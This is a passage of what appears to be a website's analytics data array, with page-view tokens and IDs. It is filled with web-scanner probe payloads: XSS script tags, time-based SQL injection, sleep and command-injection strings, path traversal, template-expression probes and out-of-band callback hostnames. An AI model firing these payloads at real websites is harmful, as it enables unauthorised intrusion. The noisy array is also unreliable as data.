>PFBZ(9019)\u003C\/ScRiPt>","PageView9049477","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9899)\u003C\/ScRiPt>","\u0040\u0040H8pYT","PageView7CvuqUzR'; waitfor delay '0:0:15' --","\u0040\u0040xonvL","PageViewqc8pnVSm'; waitfor delay '0:0:15' --","PageView9943804","'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9621)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9662)\u003C\/ScRiPt>","PageView9342579","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9828)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9159)\u003C\/ScRiPt>","\u0040\u0040WRVtX","PageViewD0EIRkEv'; waitfor delay '0:0:15' --","\u0040\u0040gOTbJ","PageViewBVYXadHz'; waitfor delay '0:0:15' --","\u0040\u0040UmuJg","PageViewB7buoalk'; waitfor delay '0:0:15' --","PageView9970941","'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9114)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9845)\u003C\/ScRiPt>","PageView9514834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9554)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9872)\u003C\/ScRiPt>","PageView9827371","'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9085)\u003C\/ScRiPt>","1GNziBb6O","PageViewc0ec15d7b6PageView","PageViewc0d66346fcPageView","\u0040\u0040SpJ7I","PageView0dAtLan0'; waitfor delay '0:0:15' --","\u0040\u004060ypv","PageView0i5P9qnM'; waitfor delay '0:0:15' --","PageView9465600","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9923)\u003C\/ScRiPt>","PageView9384338","'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9725)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9903)\u003C\/ScRiPt>","1phtsSDaO","PageViewf8a1326fa5PageView","PageViewd40692d778PageView","PageViewcd0acd45bfPageView","13795de6c80861613795","e634d55a0c","f336697565","PageViewbf2ed4c22fPageView","Regular Seasoncaaf552693Regular Season","7 hours agob232a310ba7 hours ago","PageView9323237","'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9396)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9362)\u003C\/ScRiPt>","f10f580b7e","PageView9390870","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9678)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9008)\u003C\/ScRiPt>","PageView9027088","'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9648)\u003C\/ScRiPt>","PageView9818315","'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9286)\u003C\/ScRiPt>","PageView9898590","'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9510)\u003C\/ScRiPt>","PageView9650946","'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9400)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9088)\u003C\/ScRiPt>","PageView9848952","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9162)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9848)\u003C\/ScRiPt>","PageView9134508","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9463)\u003C\/ScRiPt>","PageView9353705","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9694)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9145)\u003C\/ScRiPt>","PageView9135599","'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9250)\u003C\/ScRiPt>","1EIkcAlSO","fbdeb345e8","PageViewba778776bfPageView","PageViewc880b54471PageView","sl:outputpowermaxe6f0c5ae84sl:outputpowermax","PageViewaffbdcebc9PageView","PageViewaa81f4de71PageView","PageViewd4f5890591PageView","c9ca525c37","bd40925060","e8eac62096","PageViewf841fc5213PageView","PageViewf3a29a7368PageView","ca30bdcf17","bc6ed418b6","PageViewee49ed8ecbPageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tTTU(9809)\u003C\/ScRiPt>","c5f1fc28d4","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f3QA(9201)\u003C\/ScRiPt>","PageView9370063","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9360)\u003C\/ScRiPt>","PageView9390811","'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9484)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9394)\u003C\/ScRiPt>","PageViewe71b7c2e92PageView","PageView9739242","'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9231)\u003C\/ScRiPt>","1tAzsEmVO","container_2eab946bf6dcontainer_2","PageViewc2201a9240PageView","consumer_ctaa8f634189cconsumer_cta","PageViewa9c013b188PageView","+d3778e1100+","41.215551935645564ff38298a4541.215551935645564","page-share-twitterbafaa8d99apage-share-twitter","PageViewcb4aa2019ePageView","ads-apica48162458ads-api","PageViewa0bd3173adPageView","PageView9724239","'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9175)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9921)\u003C\/ScRiPt>","1i0EL9k6O","PageViewdff43d5a6cPageView","PageView9529421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9252)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9520)\u003C\/ScRiPt>","1AcuStartpnwur'\"AcuEnd","AcuStart.nmylr.AcuEnd","PageView\"||sleep(27*1000)*tbtiig||\"","PageView'||sleep(27*1000)*hsumjk||'","PageView\"&&sleep(27*1000)*ksfbyi&&\"","PageView'&&sleep(27*1000)*tguvdv&&'","ACUSTARTzsodfp","1882808\/..\/..\/xxx\\..\\..\\211423","PageView&n973259=v939827","STlRWFl4bnY=","\u0040\u00408hBIP","${9999068+9999992}","file:\/\/\/646671\/823036","1646671\/..\/..\/xxx\\..\\..\\823036","AcuStartpsswv${}AcuEnd","1AcuStart786579 337900AcuEnd","-1 or AcuStart763574=216592AcuEnd","1AcuStart088950'\"792762AcuEnd","PageViewN5a7hF4p'; waitfor delay '0:0:15' --","166739'\"^|;\u003C>780640","-1 or AcuStart901362=859305AcuEnd","1AcuStart838016 341015AcuEnd","1AcuStart397703'\"640020AcuEnd","t23W8nZH: LpLnyIAm","AqIZGDu6","\"+response.write(9877538*9832821)+\"","'+response.write(9877538*9832821)+'","response.write(9877538*9832821)","PageView9261746","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9743)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9901)\u003C\/ScRiPt>","1AcuStartpmevw'\"AcuEnd","AcuStart.khxor.AcuEnd","PageView\"||sleep(27*1000)*zsgojo||\"","PageView'||sleep(27*1000)*yrcizq||'","PageView\"&&sleep(27*1000)*tdimlp&&\"","PageView'&&sleep(27*1000)*wqkpip&&'","ACUSTARTiipsyo","1632076\/..\/..\/xxx\\..\\..\\859942","PageView&n917496=v979469","V25nWEhSMkc=","1846981\/..\/..\/xxx\\..\\..\\973263","file:\/\/\/846981\/973263","${9999070+10000103}","\u0040\u0040JTmUP","AcuStartaxsui${}AcuEnd","-1 or AcuStart882302=145219AcuEnd","1AcuStart533633 823795AcuEnd","1AcuStart424934'\"997986AcuEnd","PageViewhsNUAxCI'; waitfor delay '0:0:15' --","1AcuStart988630 911516AcuEnd","752848'\"^|;\u003C>410817","-1 or AcuStart034842=643960AcuEnd","1AcuStart219200'\"526222AcuEnd","u8mG19wR","rlWfiSwb: 62LMMMui","'+response.write(9070199*9588020)+'","\"+response.write(9070199*9588020)+\"","response.write(9070199*9588020)","\u0040\u00406yT9x","PageViewTG1PfHsT'; waitfor delay '0:0:15' --","PageView9676591","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9702)\u003C\/ScRiPt>","PageViewf133c6fd71PageView","PageViewea1d0251e6PageView","f06a3c925d","PageViewc1a083e6adPageView","cad3806399","e062f756ed","eb18c5feef","f93af612d9","b256ae0672","PageViewe0b91d2f0aPageView","PageViewa65046b555PageView","PageViewfa4e23d018PageView","PageView9950661","'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9894)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9062)\u003C\/ScRiPt>","PageView9742342","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWQo(9742)\u003C\/ScRiPt>","PageView9529443","'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9624)\u003C\/ScRiPt>","PageView9940722","'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9348)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9417)\u003C\/ScRiPt>","PageView9443307","'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9235)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9886)\u003C\/ScRiPt>","PageView9723445","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9502)\u003C\/ScRiPt>","PageView9696944","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9635)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9968)\u003C\/ScRiPt>","PageView9114966","'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9658)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9433)\u003C\/ScRiPt>","PageView9538292","'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9749)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9894)\u003C\/ScRiPt>","PageView9869654","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9090)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9240)\u003C\/ScRiPt>","PageView9856025","'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9916)\u003C\/ScRiPt>","PageView9487980","'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9440)\u003C\/ScRiPt>","1fBREcLYO","PageViewcf8bb36c45PageView","\u0040\u0040GTqqn","PageViewZNwVPIGz'; waitfor delay '0:0:15' --","PageView9716331","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9651)\u003C\/ScRiPt>","\u0040\u0040JMhi4","PageViewL5I1Iccn'; waitfor delay '0:0:15' --","PageView9513587","'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9110)\u003C\/ScRiPt>","\u0040\u00402IQ50","PageViewOUTbhicU'; waitfor delay '0:0:15' --","PageView9366052","'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9824)\u003C\/ScRiPt>","\u0040\u00408eleg","PageViewEXHv7fKZ'; waitfor delay '0:0:15' --","PageView9877943","'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9674)\u003C\/ScRiPt>","\u0040\u00409zRdf","PageViewsujx4LDe'; waitfor delay '0:0:15' --","_price_rrp_mine441d4ca71_price_rrp_min","PageView9798299","'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9438)\u003C\/ScRiPt>","\u0040\u0040y9Xk2","PageView1ab1dMXp'; waitfor delay '0:0:15' --","\u0040\u0040F6UNS","PageView44rMSMi5'; waitfor delay '0:0:15' --","\u0040\u0040xTpQq","PageViewXNrAdjem'; waitfor delay '0:0:15' --","PageView9686755","'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9734)\u003C\/ScRiPt>","PageView9898494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9146)\u003C\/ScRiPt>","PageView9565375","'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9100)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9398)\u003C\/ScRiPt>","PageViewdc4d321cacPageView","\u0040\u0040KbTuB","PageViewZq7sC1Ay'; waitfor delay '0:0:15' --","\u0040\u0040wctge","PageViewKuYMwGuo'; waitfor delay '0:0:15' --","PageView9664528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9788)\u003C\/ScRiPt>","PageView9453122","'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9913)\u003C\/ScRiPt>","1Nn5h4aYO","e0605880ef","5812a17a3bbcfc5812","PageViewc64798c8bdPageView","embed\u00aeion=USe279e5e79aembed\u00aeion=US","PageViewd48872ae2cPageView","\u0040\u0040dmTly","PageViewfLNyox4q'; waitfor delay '0:0:15' --","es-ESbfebdc1081es-ES","PageView9997972","'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9703)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9989)\u003C\/ScRiPt>","\u0040\u0040sDkf6","PageViewFQ88cELQ'; waitfor delay '0:0:15' --","\u0040\u00408H4yU","PageView6ibpyQ53'; waitfor delay '0:0:15' --","PageView9965486","'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9833)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9266)\u003C\/ScRiPt>","\u0040\u0040TTTf9","PageView9947725","'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9702)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9824)\u003C\/ScRiPt>","PageViewG95vIfng'; waitfor delay '0:0:15' --","\u0040\u0040DEwmu","PageViewNGKGL6yG'; waitfor delay '0:0:15' --","\u0040\u0040nyhyg","c27e258b58","PageViewRK3Nb7N3'; waitfor delay '0:0:15' --","\u0040\u00408lvYF","PageViewsEjxG0ti'; waitfor delay '0:0:15' --","PageView9122153","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9664)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9657)\u003C\/ScRiPt>","\u0040\u0040pQjCR","PageView9927503","'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9756)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9008)\u003C\/ScRiPt>","PageViews0lVwTAZ'; waitfor delay '0:0:15' --","PageView9629441","'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9327)\u003C\/ScRiPt>","PageView9044264","'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9406)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9506)\u003C\/ScRiPt>","PageView9812443","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9021)\u003C\/ScRiPt>","\u0040\u0040VgcsW","PageViewugXMkUDq'; waitfor delay '0:0:15' --","\u0040\u0040KDaL7","PageViewiarz8MiQ'; waitfor delay '0:0:15' --","PageView9591496","'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9889)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9406)\u003C\/ScRiPt>","PageViewb0f8b1dab7PageView","PageView9089953","'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9654)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9566)\u003C\/ScRiPt>","1biMC4n8O","PageView9484985","'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9921)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9718)\u003C\/ScRiPt>","PageView9477595","'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9914)\u003C\/ScRiPt>","e815635408","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EIxI(9920)\u003C\/ScRiPt>","PageViewbb7e1f9eeePageView","PageViewe97671a471PageView","PageView9978074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9248)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9427)\u003C\/ScRiPt>","PageView9166777","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9385)\u003C\/ScRiPt>","PageView9167365","'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9423)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9223)\u003C\/ScRiPt>","1F4FveztO","(direct)e3332f2bf0(direct)","2.5\/5\u0025|sidewaysb6df123c402.5\/5\u0025|sideways","f70d8e6009","ce6c5c0545","-1729263633419adb5b4b991-1729263633419","x_x_f62daa342fx_x_","e829296474","PageViewca71791691PageView","c5878ee251","PageViewee8300de07PageView","PageViewfb064c6b52PageView","social_linkc910d260edsocial_link","PageViewdc10504092PageView","informa-eventd66ddfaa77informa-event","ec33f81f8e","bd18de454f","PageViewbf3d1f6732PageView","PageViewd6fd638541PageView","PageVieweffce8bde5PageView","faf5a3b1f8","\u0040\u00404wxw7","\u0040\u0040pZkye","PageViewI62DmJA7'; waitfor delay '0:0:15' --","PageViewxtSmqOs0'; waitfor delay '0:0:15' --","\u0040\u0040T67g9","PageView9332393","'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9396)\u003C\/ScRiPt>","PageViewTn1HUEhe'; waitfor delay '0:0:15' --","\u0040\u0040se69a","PageView9905771","'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9163)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9575)\u003C\/ScRiPt>","PageViewUT8P0Dwv'; waitfor delay '0:0:15' --","PageViewa189ae1f28PageView","PageView9961633","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9429)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9039)\u003C\/ScRiPt>","PageView9084601","'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9973)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9215)\u003C\/ScRiPt>","1MEsGimVO","PageViewa3b83c5b13PageView","PageViewb41f05983dPageView","c383399721","pla-1647620660115d0c82f07dbpla-1647620660115","PageViewfb8034888aPageView","oO^a3ae796874oO^","c3c9d61b7e","\u0040\u004002ENn","PageViewYMISghEV'; waitfor delay '0:0:15' --","PageView9764572","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9226)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9618)\u003C\/ScRiPt>","ebbb685a5b","14467e04425b43c14467","\u0040\u0040WbVBb","PageViewHBcccrJn'; waitfor delay '0:0:15' --","\u0040\u0040DgzsJ","PageView9199988","'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9429)\u003C\/ScRiPt>","PageViewBRK9VFBc'; waitfor delay '0:0:15' --","PageView9966443","'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9397)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9390)\u003C\/ScRiPt>","PageViewa984a12d62PageView","PageView9010416","'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9922)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9342)\u003C\/ScRiPt>","\u0040\u0040iutos","PageViewfXIs8Cjn'; waitfor delay '0:0:15' --","\u0040\u0040QP9XC","PageViewt8pbjEze'; waitfor delay '0:0:15' --","PageView9258962","'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9122)\u003C\/ScRiPt>","PageView9960589","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9246)\u003C\/ScRiPt>","\u0040\u0040NjTQC","PageViewL3zl8ug3'; waitfor delay '0:0:15' --","\u0040\u0040OG6KK","PageViewQ6byUL4d'; waitfor delay '0:0:15' --","PageView9473779","'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9900)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9483)\u003C\/ScRiPt>","PageView9426960","'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9990)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9954)\u003C\/ScRiPt>","1aKX46qeO","PageViewab428ef552PageView","PageViewba4e0f210bPageView","PageViewa593ef9e69PageView","PageViewd2b7ba3169PageView","-342a770d92d5a-342","PageView9629319","'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9653)\u003C\/ScRiPt>","PageView9927109","'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9358)\u003C\/ScRiPt>","PageView9921798","'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9320)\u003C\/ScRiPt>","1VXk80QIO","da1aeee037","c33dbd5838","\u0040\u00401QI5a","PageViewUC1kxq2N'; waitfor delay '0:0:15' --","\u0040\u0040H1nLZ","PageViewihMsorkm'; waitfor delay '0:0:15' --","PageView9439991","'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9819)\u003C\/ScRiPt>","PageView9907259","'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9286)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9094)\u003C\/ScRiPt>","1trNtENtO","PageViewd1c2c178adPageView","be099385ed","e7ab2c0a6b","c7d12b3ee3","f5d736bdaf","PageViewd1c969f748PageView","d26bd6752d","e1930d0b51","Tag:686bfa9f8c659Tag:686","b90d3eaf17","a7ada2cbc4","atviras-priekisfd22ada59datviras-priekis","ed12b9719f","e0b2150282","PageViewb68e8ef7bfPageView","b76c57da9e","PageViewe91fedad46PageView","PageViewe5ecfd4b6ePageView","c60ac81fa7","PageViewfb12dea476PageView","e53fb23e1b","System Emaila949388374System Email","PageViewaa30995da4PageView","\u0040\u0040BsHut","PageView8DjYpxkj'; waitfor delay '0:0:15' --","f5180a9d19","\u0040\u0040p3uMR","PageViewflgDZjNj'; waitfor delay '0:0:15' --","PageView9324227","'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9612)\u003C\/ScRiPt>","\u0040\u0040saR8u","PageViewYazuVygg'; waitfor delay '0:0:15' --","\u0040\u00403BpPj","PageViewec5096c11cPageView","PageViewLMznAHUw'; waitfor delay '0:0:15' --","PageView9088680","'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9582)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9758)\u003C\/ScRiPt>","PageView9073789","'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9408)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9770)\u003C\/ScRiPt>","1BiQzbtYO","PageViewb092aebd55PageView","1.0.0f8c20f3ffd1.0.0","c0a83ad15d","PageViewfabbf0087cPageView","PageViewf74cb9c4dbPageView","PageView\"||sleep(27*1000)*yilzgj||\"","PageView'||sleep(27*1000)*jzrzzb||'","PageView\"&&sleep(27*1000)*vfffzu&&\"","PageView'&&sleep(27*1000)*xulkuc&&'","expr 9000223690 - 942693","PageView&n992491=v946230","MEtscTZucDg=","${9999922+9999236}","\"+response.write(9332468*9014284)+\"","pQlLVfZ1: SgpAWeGd","'+response.write(9332468*9014284)+'","response.write(9332468*9014284)","zBmzE7VI","PageView9652730","'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9154)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mioaqj||\"","PageView'||sleep(27*1000)*sgixpg||'","PageView\"&&sleep(27*1000)*dlmglf&&\"","PageView'&&sleep(27*1000)*coyfpf&&'","iimzii","expr 9000521312 - 988905","hitjnyuybqboj.bxss.me","PageView&n906070=v920099","VEZteHhBMjk=","${9999919+9999364}","\"+response.write(9671513*9607715)+\"","'+response.write(9671513*9607715)+'","QsQwGdTZ: YNzJ9OHN","response.write(9671513*9607715)","0B7pli6P","p:s,v:ieac892c105p:s,v:i","\u0040\u0040kR9Ws","PageViewcfFYDlIT'; waitfor delay '0:0:15' --","\u0040\u0040IjTAg","PageViewXS5pBIH5'; waitfor delay '0:0:15' --","\u0040\u0040fPT4e","PageViewg931Pwn9'; waitfor delay '0:0:15' --","PageView9830510","'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9760)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*xexyxc||\"","PageView'||sleep(27*1000)*mxbacc||'","PageView\"&&sleep(27*1000)*vriyks&&\"","PageView'&&sleep(27*1000)*wykkvk&&'","expr 9000457441 - 961464","hitpgubkgltwd.bxss.me","PageView&n904739=v939199","\"+response.write(9975597*9460253)+\"","'+response.write(9975597*9460253)+'","${9999998+9999018}","WjVuZnRBdU8=","tJxwGzYB: 